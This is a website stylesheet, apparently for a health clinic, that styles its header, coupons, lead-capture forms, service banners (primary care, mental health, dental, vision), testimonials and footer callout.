nav ul { margin: 0; padding: 0; }

nav ul ul { margin: 0; padding: 0; }

nav li { margin: 0; padding: 0; list-style: none; }

a i:before, a i:after { display: inline-block; vertical-align: middle; text-decoration: none; }

.content { background-color: #fff; }

.button.full { display: block; }

.frame, .picframe { border: 5px solid #fff; -webkit-box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); margin-bottom: 1.25rem; }

.picframe { width: 100%; }

.picframe.left { margin-right: 1.875rem; }

.picframe.right { margin-left: 1.875rem; }

@media only screen and (min-width: 40.0625em) { .picframe { width: auto; } }

@media only screen and (min-width: 64.063em) { .picframe { max-width: 40%; } }

.innerframe { outline: 5px solid rgba(255, 255, 255, 0.5); outline-offset: -5px; -webkit-box-shadow: 0px 0px 1px 1px #ccc; box-shadow: 0px 0px 1px 1px #ccc; margin-bottom: 1.25rem; width: 100%; }

.innerframe.left { float: left; margin: 0 1.5625rem 1.5625rem 0; }

.innerframe.right { float: right; margin: 0 0 1.5625rem 1.5625rem; }

@media only screen and (min-width: 40.0625em) { .innerframe { width: auto; } }

@media only screen and (min-width: 64.063em) { .innerframe { max-width: 40%; } }

ul.special { margin: 0; padding: 0; list-style: none; }

ul.special li { margin: 0.75rem 0 0.625rem 0; padding: 0 0 0 1.75rem; color: #004971; font-size: 1.125rem; line-height: 1.375rem; background-image: url("/images/image-list.png"); background-repeat: no-repeat; background-position: 0 50%; }

ul.two-columns li { padding-right: 1.25rem; }

@media only screen and (min-width: 40.0625em) { ul.two-columns li { float: left; width: 50%; } }

ul.three-columns li { padding-right: 1.25rem; }

@media only screen and (min-width: 40.0625em) { ul.three-columns li { float: left; width: 33.333%; } }

/*======================================= Layouts =======================================*/
.content { padding: 0.625rem 0; }

.content .content-text { padding: 1.875rem 0.9375rem; }

.content .content-sub-text { padding: 1.25rem 1.875rem; }

@media only screen and (min-width: 40.0625em) { .content { padding: 0.625rem 0; }
  .content .content-text { padding: 1.875rem 0.9375rem; }
  .content .content-sub-text { padding: 1.25rem 1.875rem; } }

@media only screen and (min-width: 64.063em) { .content { padding: 3.125rem 0; }
  .content .content-text { padding: 0 1.875rem 1.875rem 0.9375rem; }
  .content .content-sub-text { padding: 1.25rem 3.125rem; } }

.full-page { padding: 0; }

.full-page .content-text { padding: 1.875rem; }

@media only screen and (min-width: 40.0625em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 1.875rem; } }

@media only screen and (min-width: 64.063em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 1.875rem; } }

#large-form-container { position: relative; }

#large-form-container #form-container { z-index: 20; position: absolute; }

#large-form-container .form-container { padding: 1.25rem 1.875rem; }

@media only screen and (min-width: 64.063em) { #large-form-container .form-container { padding: 1.25rem 1.875rem; } }

@media only screen and (min-width: 64.063em) { #large-form-container .form-container { padding: 1.25rem 3.125rem; } }

/*======================================= Header =======================================*/
header.page-header { background-color: #fff; padding: 0; text-align: center; background: url("/images/diagonal-noise.png"), #fff; }

header.page-header .logo { margin: 0; }

header.page-header .tagline { margin: 0.9375rem 0 0 0; color: #575757; font-size: 0.9375rem; font-weight: 700; text-align: center; }

header.page-header .tagline strong { display: block; }

header.page-header .tagline a { font-weight: 400; color: #425a9f; }

header.page-header .local, header.page-header .hours { margin-bottom: 0.625rem; }

header.page-header .contact { display: inline-block; margin: 0 0 0.625rem; color: #0079bc; font-size: 1.875rem; font-weight: 700; text-align: center; line-height: 1; }

header.page-header .hours { color: #425a9f; font-weight: 400; font-size: 0.8125rem; }

header.page-header .phone { color: #012147; font-size: 1.875rem; line-height: 1.4; font-weight: 700; text-transform: uppercase; }

header.page-header .phone a { color: inherit; font-weight: 700; text-decoration: none; }

header.page-header .please-call { max-width: 28.125rem; padding-left: 0.9375rem; margin: 0 auto; }

header.page-header .please-call p { font-size: 0.9375rem; line-height: normal; color: #e25a5a; font-weight: bold; }

@media only screen and (min-width: 64.063em) { header.page-header .please-call { margin: 0; } }

header.page-header .social-links { display: none; }

@media only screen and (min-width: 40.0625em) { header.page-header { padding: 0; }
  header.page-header .contact { padding-left: 0; }
  header.page-header .logo { margin: 0; }
  header.page-header .tagline { margin: 0.9375rem 0 0 0; }
  header.page-header .contact { margin: 1.5625rem 0 0; text-align: right; } }

@media only screen and (min-width: 64.063em) { header.page-header { text-align: right; padding: 0; }
  header.page-header .branding { text-align: left; }
  header.page-header .logo { margin: 0 0 -6.875rem; position: relative; z-index: 10; max-height: 10.625rem; padding-top: 0.625rem; }
  header.page-header .tagline { font-size: 0.9375rem; margin: 0.9375rem 0 0 0; text-align: left; }
  header.page-header .contact { margin: 1.625rem 0 0 0; }
  header.page-header .social-links { display: block; }
  header.page-header .phone a::before { content: url("/images/phone-before.png"); vertical-align: middle; margin-right: 0.625rem; display: inline-block; float: left; } }

@media only screen and (min-width: 1260px) { header.page-header .tagline { font-size: 1rem; } }

.contain-to-grid { -webkit-box-shadow: 0px 0px 4px 0px rgba(0, 0, 0, 0.3); box-shadow: 0px 0px 4px 0px rgba(0, 0, 0, 0.3); }

.top-bar a { text-decoration: none; }

@media only screen and (min-width: 64.063em) { .top-bar .top-bar-section ul:not(.dropdown) > li:not(.has-form) a:not(.button) { position: relative; -webkit-transition: -webkit-box-shadow .2s; transition: -webkit-box-shadow .2s; transition: box-shadow .2s; transition: box-shadow .2s, -webkit-box-shadow .2s; }
  .top-bar .top-bar-section ul:not(.dropdown) > li:not(.has-form) a:not(.button):hover { background: transparent; -webkit-box-shadow: inset 0 -9px 0 -3px #88d4f1; box-shadow: inset 0 -9px 0 -3px #88d4f1; }
  .top-bar .top-bar-section ul:not(.dropdown) > li:not(.has-form) a:not(.button)::before { content: ""; width: 1px; height: 3.125rem; top: 0; left: 0; position: absolute; display: block; border: 1px solid #d9d9d9; }
  .top-bar .top-bar-section ul:not(.dropdown) > li:not(.has-form) li { width: 100%; }
  .top-bar .top-bar-section ul:not(.dropdown) > li:not(.has-form) li a:not(.button)::before { content: none; }
  .top-bar .top-bar-section ul:not(.dropdown) > li:last-child:not(.has-form) a:not(.button)::after { content: ""; width: 1px; height: 3.125rem; top: 0; right: 0; position: absolute; display: block; border: 1px solid #d9d9d9; }
  .top-bar .top-bar-section ul:not(.dropdown) > li.active > a:not(.button) { background: transparent; -webkit-box-shadow: inset 0 -9px 0 -3px #88d4f1; box-shadow: inset 0 -9px 0 -3px #88d4f1; }
  .top-bar .dropdown li { border-top: 1px solid #ccc; }
  .top-bar .dropdown li:last-of-type { border-bottom: 1px solid #ccc; } }

@media only screen and (min-width: 1260px) { .top-bar .top-bar-section li:not(.has-form) a:not(.button) { font-size: 1rem; padding: 0 0.875rem; } }

/*======================================= Coupons! =======================================*/
.coupon { width: 100%; border: 3px dashed #ed8322; color: #0079bc; margin: 0 0 1.875rem 0; padding: 1.25rem; position: relative; }

.coupon:before, .coupon:after { content: " "; display: table; }

.coupon:after { clear: both; }

.coupon header a { text-decoration: none; }

.coupon header a:hover { text-decoration: underline; }

.coupon header h2 { padding: 0.9375rem; margin: 0; font-size: 1.625rem; color: #444; font-weight: 1.625rem; background-color: #efefef; border: 1px solid #ccc; }

.coupon .expiration-custom-display { color: #f19d51; font-size: 0.875rem; font-style: italic; font-weight: 300; margin: 0.3125rem 0 0.9375rem 0; display: inline-block; }

.coupons-primary { position: relative; margin: 0 0 1.25rem 0; border: 6px dashed #ed8322; }

.coupons-primary:before, .coupons-primary:after { content: " "; display: table; }

.coupons-primary:after { clear: both; }

.coupons-primary article[class^="coupon-"] { padding: 1.25rem; }

.coupons-primary article[class^="coupon-"] h1, .coupons-primary article[class^="coupon-"] h2 { padding: 0.9375rem; margin: 0 0 0.625rem 0; font-size: 1.5rem; color: #444; font-weight: 700; background-color: #efefef; border: 1px solid #ccc; text-decoration: none; }

.coupons-primary article[class^="coupon-"] h1:after, .coupons-primary article[class^="coupon-"] h2:after { content: ''; display: none; }

.coupons-primary article[class^="coupon-"] div.coupon-content { margin: 1.25rem 0 1.25rem 0; }

.coupons-primary article[class^="coupon-"] div.coupon-content div span { font-size: 0.875rem !important; color: #444 !important; }

.coupons-primary article[class^="coupon-"] .expiration-custom-display { color: #f19d51; font-size: 1rem; font-style: italic; font-weight: 300; margin: 0.3125rem 0 0 0; display: inline-block; }

.coupons-primary article[class^="coupon-"] .coupon-print-button { margin: 0.625rem 0 0 0; float: left; width: 50%; }

.coupons-primary article[class^="coupon-"] .coupon-print-button form input { -webkit-appearance: none; -moz-appearance: none; background: #0079bc; color: #fff; border: none; margin: 0; -webkit-transition: all .5s ease; transition: all .5s ease; }

.coupons-primary article[class^="coupon-"] .coupon-print-button form input:hover { background: #ed8322; -webkit-transition: all .5s ease; transition: all .5s ease; color: #0079bc; }

.coupons-primary article[class^="coupon-"] aside.address { width: 100%; padding: 0.9375rem 1.25rem; margin: 0.625rem 0 0 0; border: 1px solid #56c3ff; display: inline-block; }

.coupons-primary article[class^="coupon-"] .coupon-barcode-container { margin: 0.625rem 0 0 0; float: right; }

.coupons-primary article[class^="coupon-"] .coupon-barcode-container:before, .coupons-primary article[class^="coupon-"] .coupon-barcode-container:after { content: " "; display: table; }

.coupons-primary article[class^="coupon-"] .coupon-barcode-container:after { clear: both; }

.coupons-primary article[class^="coupon-"] .coupon-barcode-container img { height: 50px; }

.coupons-primary article[class^="coupon-"] .coupon-barcode-number-value { font-size: 0.5rem; }

.coupons-primary article[class^="coupon-"] .coupon-barcode-number, .coupons-primary article[class^="coupon-"] .coupon-barcode-star-begin, .coupons-primary article[class^="coupon-"] .coupon-barcode-star-end { float: left; }

@media only screen and (min-width: 40.0625em) { .coupons-primary article[class^="coupon-"] h1, .coupons-primary article[class^="coupon-"] h2 { font-size: 2.125rem; } }

@media only screen and (min-width: 64.063em) { .coupons-primary article[class^="coupon-"] h1, .coupons-primary article[class^="coupon-"] h2 { font-size: 2.125rem; } }

/*======================================= Articles =======================================*/
.article-content ul[class*=" gallery-"] { margin-bottom: 1.875rem; border: 0; }

.multimedia_display { text-align: center; float: none; margin: 0 0 1.875rem 0; }

.downloads_ind_table { width: 18.75rem; border: 0; margin: 0; }

.downloads_ind_table img { margin-right: 5rem !important; height: 5rem; }

.articles-list article, .articles-primary { margin: 0 0 1.875rem; padding: 0 0 1.875rem; border-bottom: 1px solid #0079bc; }

h2.article-header { border-bottom: 0; }

.read-more, .article-snippet { display: inline; font-size: 1rem; }

.paged-results .page-selected { color: #fff; padding: 0.25rem 0.375rem; margin: 0 0.25rem 0 0; border: 1px solid #001723; background: #005889; }

.paged-results a.page-notselected { padding: 0.25rem 0.375rem; margin: 0 0.25rem 0 0; background: transparent; border: 1px solid #003756; }

.paged-results a.page-notselected:hover { color: #fff; background: #005889; border: 1px solid #001723; -webkit-transition: .2s; transition: .2s; }

.thumbnail { float: left; margin: 0 1.875rem 0 0; }

.blog-grid .primary-image { float: left; width: 35%; margin: 0 1.875rem 1.875rem 0; border: 1px solid #ccc; }

.blog-grid .blog-link-wrap { text-decoration: none; margin-bottom: 1.875rem; }

.blog-grid .blog_post_container { min-height: 24.375rem; position: relative; border: 1px solid #fff; -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_post_container:hover { -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_header { font-family: "Lato", sans-serif; min-height: 8.4375rem; color: #fff; position: absolute; width: 100%; bottom: 0; font-size: 1.5rem; padding: 0.625rem 0.625rem 2.5rem; line-height: 1.2; font-weight: 400; background-color: #0079bc; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .author-post-date { position: absolute; bottom: 0.625rem; font-family: "Lato", sans-serif; font-size: 0.875rem; font-style: italic; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .blog-see-more { clear: both; padding: 0.625rem; max-width: 9.375rem; border: 1px solid #0081c6; border-radius: 0.3125rem; display: block; margin: 0 auto; color: #0081c6; font-size: 1.125rem; font-weight: 600; text-decoration: none; text-align: center; -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog-see-more:hover { background: #0081c6; color: #fff; -webkit-transition: .4s; transition: .4s; }

.blog-grid .paged_results { clear: both; margin-bottom: 30px; text-align: center; }

.blog-grid .paged_results .page_selected { padding: 6px; background: #DDD; border: 1px solid #CCC; margin-right: 6px; }

.blog-grid .paged_results .page_notselected { margin-right: 6px; padding: 6px; border: 1px solid #CCC; }

.blog-grid .paged_results .page_notselected:hover { background: #FFF; }

/*======================================= Form =======================================*/
.small-form-container .form-container { padding: 1.875rem 1.25rem; }

.sub-page .content-sub-text, .form-wrapper { background-color: #bd4545; }

.large-form-container .form-container, .content-sub .form-container { border: 10px solid #e25a5a; background-color: #bd4545; border-top-left-radius: 50% 3.125rem; border-top-right-radius: 50% 3.125rem; border-bottom-left-radius: 0.625rem; border-bottom-right-radius: 0.625rem; -webkit-box-shadow: inset 0 0 117px rgba(0, 0, 0, 0.4); box-shadow: inset 0 0 117px rgba(0, 0, 0, 0.4); position: relative; max-width: 25rem; margin: 0 auto; width: 100%; }

.large-form-container .form-container::before, .content-sub .form-container::before { content: url("/images/form-before.png"); position: absolute; left: 0; right: 0; top: -3rem; text-align: center; }

.large-form-container .form-container .is-sticky #lead_box, .content-sub .form-container .is-sticky #lead_box { background: #bd4545; z-index: 10; }

.form-container { height: 100%; text-align: left; color: #fff; }

.form-container .lead-head { padding: 1.875rem 0 0.625rem; color: #fff; font-family: "Lato", sans-serif; font-size: 1.625rem; font-weight: 900; text-align: center; }

.form-container .picframe { border-radius: 5px; }

@media only screen and (min-width: 40.0625em) { .form-container .lead-head { padding: 1.875rem 0 0.625rem; font-size: 1.625rem; } }

@media only screen and (min-width: 64.063em) { .form-container { max-width: 25rem; float: right; }
  .form-container .lead-head { padding: 1.875rem 0 0.625rem; } }

form .form-cd-name-first, form .form-cd-name-last { padding-left: 0; padding-right: 0; width: 50%; float: left; }

form .form-cd-name-desc { display: none; }

form .form-cd-name-first { padding-right: 2%; }

form .form-cd-name-last { padding-left: 2%; }

form .fm-question-container { margin-bottom: 0.375rem; padding-left: 0; padding-right: 0; width: 100%; float: left; }

form ::-webkit-input-placeholder { color: #434343; opacity: 1; }

form :-moz-placeholder { /* Firefox 18- */ color: #434343; opacity: 1; }

form ::-moz-placeholder { /* Firefox 19+ */ color: #434343; opacity: 1; }

form :-ms-input-placeholder { color: #434343; opacity: 1; }

form select.form_select[data-selected=""] { color: #434343; opacity: 1; }

form input[type="text"].form_text, form input[type="email"].form_text, form textarea.form_textarea, form select.form_select { width: 100%; margin: 0; padding: 4px 8px; font-size: 1em; font-weight: 400; background-color: #fff; color: #434343; border-radius: 3px; border: 1px solid #fff; -webkit-box-shadow: inset 0 4px 3px -2px rgba(0, 0, 0, 0.3); box-shadow: inset 0 4px 3px -2px rgba(0, 0, 0, 0.3); }

form input[type="text"].form_text, form input[type="email"].form_text, form select.form_select { height: 2.125rem; }

form .form-required-div { display: block; margin: 0 0 0.875rem 0; font-size: 0.8em; color: #fff; text-align: center; font-weight: 300; font-family: "Source Sans Pro", Helvetica, Roboto, Arial, sans-serif; }

form .fm-question { font-family: "Source Sans Pro", Helvetica, Roboto, Arial, sans-serif; display: block; text-align: left; margin: 0; font-size: 1em; }

form .lead_box .form_textarea { width: 100%; }

form textarea[rows] { height: 8.125rem; }

form .fm-submit-container { text-align: center; padding-top: 1.875rem; clear: both; }

form input[type="submit"].buttons { -webkit-appearance: none; -moz-appearance: none; border-radius: 0; border-style: solid; border-width: 1px; cursor: pointer; font-family: "Lato", Helvetica, Roboto, Arial, sans-serif; font-weight: 700; line-height: normal; margin: 0 0 1.25rem; position: relative; text-align: center; text-decoration: none; display: inline-block; padding: 1rem 2rem 1.0625rem 2rem; font-size: 1.125rem; background-color: #902929; border-color: #822525; color: #00a651; border-radius: 3px; -webkit-transition: background-color 300ms ease-out; transition: background-color 300ms ease-out; margin-top: 0; font-weight: 400; color: #fff; font-size: 1.125rem; border: 1px solid #fff; text-transform: none; display: block; width: 100%; }

form input[type="submit"].buttons:hover, form input[type="submit"].buttons:focus { background-color: #822525; }

form input[type="submit"].buttons:hover, form input[type="submit"].buttons:focus { color: #00a651; }

form input[type="submit"].buttons:hover { color: #fff; }

#horizontal-form { padding: 1.875rem 1.25rem; }

@media only screen and (min-width: 64.063em) { #horizontal-form { padding: 0; }
  #horizontal-form #lead_box { max-width: 100%; }
  #horizontal-form #lead_box .form-cd-name-first, #horizontal-form #lead_box .form-cd-name-last { margin: 0; padding: 0; float: none; width: 100%; }
  #horizontal-form #lead_box { padding: 0; }
  #horizontal-form #lead_box .form-cd-name-first { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 50%; float: left; }
  #horizontal-form #lead_box .form-cd-name-last { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 50%; float: left; padding: 0; }
  #horizontal-form #lead_box .fm-fei-8 { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 33.33333%; float: left; padding: 0; }
  #horizontal-form #lead_box .fm-qt-PHONE_ALLSELECT { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 33.33333%; float: left; }
  #horizontal-form #lead_box .fm-qt-EMAIL { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 33.33333%; float: left; }
  #horizontal-form #lead_box .fm-qid-14 { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 50%; float: left; }
  #horizontal-form #lead_box .fm-qid-1 { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 75%; float: left; }
  #horizontal-form #lead_box .fm-submit-container { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 25%; float: left; }
  #horizontal-form #lead_box .fm-submit-container input { height: 60px; }
  #horizontal-form #lead_box .form-cd-name-first, #horizontal-form #lead_box .form-cd-name-last, #horizontal-form #lead_box .fm-qt-PHONE_ALLSELECT, #horizontal-form #lead_box .fm-qt-EMAIL, #horizontal-form #lead_box .fm-qt-COUNTY, #horizontal-form #lead_box .fm-qid-1, #horizontal-form #lead_box .fm-submit-container, #horizontal-form #lead_box .fm-qid-13, #horizontal-form #lead_box .fm-qid-14 { padding-left: 0.25rem; padding-right: 0.25rem; } }

.alert-box h3 { color: #fff; background: transparent; padding: 0; border: none; font-size: 1.5rem; }

.alert-box .close { color: #fff; text-decoration: none; }

.form_validateerror, .form_responses, .form_validateerror_under, .form_cd_responses_under { display: none; }

/*======================================= Banner =======================================*/
.banner { position: relative; text-align: center; background-color: #fff; background-image: url("/images/banner-full.jpg"); background-position: 50% 0; background-repeat: no-repeat; background-size: cover; }

.banner br { display: none; }

.banner .banner-heading { font-family: "Lato", sans-serif; font-weight: 700; margin: 1.25rem 0.625rem 0.625rem 0.625rem; color: #fff; line-height: 1.2; font-size: 2.4rem; }

.banner .banner-message { margin: 0 0.625rem 1.25rem 0.625rem; color: #fff799; font-size: 1.5rem; line-height: 1.2; font-weight: 400; }

.banner .callout-grid { text-align: left; margin-bottom: 3.125rem; }

.banner .callout-grid a { display: block; height: 100%; padding: 1.25rem 0; text-decoration: none; }

.banner .callout-grid.hovered li::before { content: ''; height: 100%; width: 100%; display: block; background: rgba(18, 97, 164, 0.61); position: absolute; top: 0; -webkit-transition: opacity .2s; transition: opacity .2s; }

.banner .callout-grid.hovered li:hover::before { opacity: 0; z-index: -1; }

.banner .callout-grid li { border: 1px solid #fff; border-right: 0; padding: 0; position: relative; min-height: 18.75rem; background-position: center center; }

.banner .callout-grid .plus { margin-top: 8.125rem; padding: 0 1.25rem; text-align: right; }

.banner .callout-grid .heading { display: inline-block; color: #fff; font-weight: 700; font-size: 1.5rem; padding: 0.625rem 1.25rem; }

.banner .callout-grid li:nth-child(1) { background-image: url("/images/callout-bg-primary-care.jpg"); background-size: cover; }

.banner .callout-grid li:nth-child(1) .heading { background: rgba(1, 105, 173, 0.84); }

.banner .callout-grid li:nth-child(2) { background-image: url("/images/callout-bg-mental-health.jpg"); background-size: cover; }

.banner .callout-grid li:nth-child(2) .heading { background: rgba(5, 162, 81, 0.84); }

.banner .callout-grid li:nth-child(3) { background-image: url("/images/Dental.JPG"); background-size: cover; }

.banner .callout-grid li:nth-child(3) .heading { background: rgba(187, 124, 187, 0.84); }

.banner .callout-grid li:nth-child(4) { background-image: url("/images/Vision.JPG"); background-size: cover; border-right: 1px solid #fff; }

.banner .callout-grid li:nth-child(4) .heading { background: rgba(176, 166, 44, 0.84); }

.banner .callout-grid li:nth-child(5) { background-image: url("/images/Specialty.JPG"); background-size: cover; }

.banner .callout-grid li:nth-child(5) .heading { background: rgba(0, 50, 109, 0.84); }

@media only screen and (min-width: 40.0625em) { .banner { background-image: url("/images/banner-full.jpg"); }
  .banner br { display: inline-block; }
  .banner .banner-heading { font-size: 3rem; margin: 1.25rem 0.625rem 0.625rem 0.625rem; }
  .banner .banner-message { font-size: 1.875rem; margin: 0 0.625rem 1.25rem 0.625rem; } }

@media only screen and (min-width: 64.063em) { .banner .callout-grid { -webkit-box-shadow: 0px 57px 57px -57px #000000; box-shadow: 0px 57px 57px -57px #000000; }
  .banner .banner-heading { margin: 3.125rem 0 0.625rem 0; }
  .banner .banner-message { margin: 0 0 3.125rem 0; } }

/*======================================= Banner =======================================*/
.sub-banner { padding: 1.25rem 0 0.625rem 0; background-color: #161f2a; background-image: url("/images/banner-full.jpg"); background-size: cover; background-position: 50% 0; background-repeat: no-repeat; text-align: center; }

.sub-banner h1, .sub-banner h2 { margin-bottom: 0; padding: 1.25rem 0 0.625rem 0; color: #fff; font-size: 2.4rem; font-weight: 700; border: none; }

.sub-banner h1::after, .sub-banner h2::after { display: none; }

@media only screen and (min-width: 40.0625em) { .sub-banner { background-image: url("/images/banner-full.jpg"); }
  .sub-banner h1, .sub-banner h2 { padding: 2.5rem 0 0.625rem 0; font-size: 3rem; } }

@media only screen and (min-width: 64.063em) { .sub-banner { min-height: 6.25rem; }
  .sub-banner h1, .sub-banner h2 { padding: 4.375rem 0 1.25rem 0; } }

/*======================================= Sub Navigation =======================================*/
#SubNavSection { background: #0079bc; text-align: center; margin: 0 -1.875rem; }

#SubNavSection a { text-decoration: none; padding: 0.625rem 0; color: #fff; display: block; font-size: 1.125rem; }

#SubNavSection a:hover { background: #005889; }

#SubNavSection .sub_nav_selected { padding: 0.625rem 0; color: #fff; font-size: 1.125rem; background: #005889; }

/*======================================= Base Settings =======================================*/
/*
//
// 	See Wiki for implemenatation 
//
//*/
.right-off-canvas-toggle { text-align: right; }

.left-off-canvas-toggle { text-align: left; }

.right-off-canvas-toggle, .left-off-canvas-toggle { color: #fff; }

/*======================================= Callout Bar =======================================*/
.callout-bar { position: relative; text-align: center; padding: 0.875rem 0; background-color: #00304b; background-image: url("/images/arches.png"); text-align: center; border-top: 1px solid #8f8f8f; border-bottom: 1px solid #8f8f8f; }

.callout-bar .heading { color: #fff; font-size: 1.7rem; }

.callout-bar .heading a { display: block; }

@media only screen and (min-width: 40.0625em) { .callout-bar { padding: 1.25rem 0; }
  .callout-bar .heading { font-size: 2.125rem; } }

@media only screen and (min-width: 64.063em) { .callout-bar { padding: 2.5rem 0; }
  .callout-bar .heading a { display: inline; } }

.contact-box { padding: 1.875rem; color: #fff; text-align: center; margin: 0 1.875rem 1.875rem; border: 1px solid #b9aca7; background: #0079bc; border-radius: 3px; }

.contact-box .heading { font-weight: 700; font-size: 1.25em; margin-bottom: 0.9375rem; }

.contact-box hr { width: 80%; margin: 1.25rem auto; height: 0; border: 0; border-top: 1px solid #ed8322; border-bottom: 1px solid #ed8322; }

.contact-box address { font-style: normal; font-weight: 700; }

.contact-box address a { display: block; color: #fff; font-weight: normal; }

.contact-box ul { margin: 0; list-style: none; }

.contact-box ul li { display: inline; }

.contact-box .social-links li { margin-left: 6px; }

.contact-box .social-links li:first-child { margin-left: 0; }

.contact-box .social-links a { background: #ed8322; }

.contact-box .social-links i { color: #0079bc; font-size: .8em; vertical-align: text-top; }

@media only screen and (min-width: 64.063em) { .contact-box { margin: 1.875rem; } }

/*======================================= Callout Links =======================================*/
.callout-links { padding: 1.25rem; }

.callout-links .heading { margin: 1.25rem 0; color: #004971; font-size: 1.375rem; font-weight: 400; }

@media only screen and (min-width: 40.0625em) { .callout-links { padding: 1.25rem 1.875rem; }
  .callout-links .heading { margin: 1.25rem 0; } }

@media only screen and (min-width: 64.063em) { .callout-links { padding: 5rem 1.875rem 1.875rem 1.875rem; }
  .callout-links .heading { margin: 1.25rem 0; } }

.callout-link { display: inline-block; width: 100%; padding: 0 1.125rem; line-height: 3rem; font-size: 1rem; font-weight: 400; color: #fff; background-color: #0079bc; border: none; border-radius: 3px; text-decoration: none; text-align: left; -webkit-transition: all .3s ease; transition: all .3s ease; }

.callout-link:hover { background-color: #00304b; color: #ed8322; }

.callout-link i { display: inline-block; vertical-align: middle; }

@media only screen and (min-width: 40.0625em) { .callout-link { font-size: 1.25rem; } }

/*======================================= Callout Blocks =======================================*/
.callout-block-container { background-color: #0079bc; }

.callout-block-container .callout-blocks { padding: 1.25rem 0 0 0; text-align: left; }

@media only screen and (min-width: 40.0625em) { .callout-block-container .callout-blocks { padding: 1.25rem 0 0 0; } }

@media only screen and (min-width: 64.063em) { .callout-block-container .callout-blocks { padding: 1.25rem 0 0 0; } }

.callout-block-container .callout-blocks .callout-block { padding: 1.875rem 0.875rem; background-color: #004870; border: none; border-radius: 3px; }

.callout-block-container .callout-blocks .callout-block .heading { margin: 0 0 0.875rem 0; color: #fff; font-size: 1.375rem; font-weight: 400; }

.callout-block-container .callout-blocks .callout-block .message { margin: 0 0 0.875rem 0; color: #fff; font-size: 1rem; font-weight: 400; }

@media only screen and (min-width: 40.0625em) { .callout-block-container .callout-blocks .callout-block { padding: 1.875rem 0.875rem; }
  .callout-block-container .callout-blocks .callout-block .heading { margin: 0 0 0.875rem 0; font-size: 1.375rem; }
  .callout-block-container .callout-blocks .callout-block .message { margin: 0 0 0.875rem 0; font-size: 1rem; } }

@media only screen and (min-width: 64.063em) { .callout-block-container .callout-blocks .callout-block { padding: 1.875rem 0.875rem; }
  .callout-block-container .callout-blocks .callout-block .heading { margin: 0 0 0.875rem 0; }
  .callout-block-container .callout-blocks .callout-block .message { margin: 0 0 0.875rem 0; } }

/*======================================= Testimonials =======================================*/
.testimonial { position: relative; padding: 0.875rem 0; background-color: #00304b; background-image: none; text-align: center; border-top: 1px solid #8f8f8f; border-bottom: 1px solid #8f8f8f; }

.testimonial .heading { margin: 0 0 1.25rem 0; color: #fff; font-size: 1.5rem; }

.testimonial .testimonial-link { display: block; margin: 1rem 0 0 0; color: #ed8322; font-size: 1rem; }

.testimonial blockquote { margin: 0 auto; padding: 0; border: none; line-height: 1.6; color: #fff; font-size: 1.125rem; font-weight: 400; font-style: italic; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.65); }

.testimonial cite { margin-top: 0.875rem; color: #fff; font-size: 1.25rem; font-weight: 600; font-style: normal; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.65); }

@media only screen and (min-width: 40.0625em) { .testimonial { padding: 1.25rem 0; }
  .testimonial .heading { margin: 0 0 1.25rem 0; font-size: 1.5rem; }
  .testimonial .testimonial-link { margin: 1rem 0 0 0; } }

@media only screen and (min-width: 64.063em) { .testimonial { padding: 2.5rem 0; }
  .testimonial .heading { margin: 0 0 1.25rem 0; }
  .testimonial .testimonial-link { margin: 1rem 0 0 0; } }

/*======================================= Homepage Callout =======================================*/
.homepage-callout { padding: 1.25rem 1.25rem; background-color: #fff; background-image: url("http://placehold.it/200x500"); background-size: cover; background-position: 50% 50%; background-repeat: no-repeat; text-align: center; border: 10px solid #fff; -webkit-box-shadow: 0 0 2px rgba(50, 50, 50, 0.3); box-shadow: 0 0 2px rgba(50, 50, 50, 0.3); }

.homepage-callout .heading { font-family: "Lato", sans-serif; margin: 0.625rem 0 1.875rem 0; color: #006196; font-size: 1.3rem; font-weight: 300; }

.homepage-callout .message { margin: 0 0 1.5rem 0; color: #006196; font-size: 0.9rem; font-weight: 400; }

@media only screen and (min-width: 40.0625em) { .homepage-callout { background-image: url("http://placehold.it/200x500"); }
  .homepage-callout .heading { margin: 0.625rem 0 1.875rem 0; font-size: 1.625rem; }
  .homepage-callout .message { margin: 0; } }

@media only screen and (min-width: 64.063em) { .homepage-callout .heading { font-size: 1.625rem; margin: 1.875rem 0; }
  .homepage-callout .message { margin: 2rem 0; } }

/*======================================= Social Media Links =======================================*/
.social-links a { margin: 0 0.5rem 0 0; display: inline-block; padding-bottom: 3px; width: 1.875rem; height: 1.875rem; font-size: 1.25rem; color: #fff; background-color: #57a2be; border: none; border-radius: 1000px; -webkit-transition: background-color .3s ease; transition: background-color .3s ease; line-height: 1.5rem; text-align: center; }

.social-links a:last-of-type { margin: 0; }

.social-links a:hover { background-color: #387891; }

/*======================================= Footer Callout =======================================*/
.footer-callout { padding: 1.875rem; background: url("/images/footer-callout-bg.jpg") center center no-repeat; background-size: cover; border-top: 1px solid #fff; border-bottom: 1px solid #fff; text-align: center; }

.footer-callout .heading { margin: 1.25rem 1.25rem 1.25rem 1.25rem; color: #fff; font-size: 1.8rem; font-weight: 700; text-shadow: 1px 3px 5px rgba(0, 0, 0, 0.18); }

.footer-callout .message { margin: 0 1.25rem 1.25rem 1.25rem; color: #fff; font-size: 1.2rem; font-weight: 400; text-shadow: 1px 3px 5px rgba(0, 0, 0, 0.18); }

.footer-callout .donate img { vertical-align: middle; }

.footer-callout .donate form { display: inline-block; vertical-align: top; }

